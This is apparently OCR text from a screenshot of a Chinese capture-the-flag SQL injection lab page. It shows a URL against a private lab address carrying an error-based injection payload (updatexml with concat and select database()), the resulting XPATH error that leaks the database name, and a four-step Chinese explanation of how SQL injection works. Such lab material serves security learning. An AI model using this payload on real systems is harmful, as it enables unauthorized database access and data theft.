 欢迎来到sql1
192.168.1.22/web/login.php?id=1%27+and+updatexml%281%2Cconcat%280x7e%2C%28select+database%28%29%29%29%2C1%29%23%23&Submit=%E
欢迎来到sql1,寻找flag吧!
用户 ID:
提交
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
②攻击者构造注入语句，
注入语句和程序中的SQL语
句结合生成新的sql语句
③新的sql语句被提交
到数据库中进行处理
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag: 提交
XPATH syntax error: '~targetsys'
M 28°C 英 M 15:18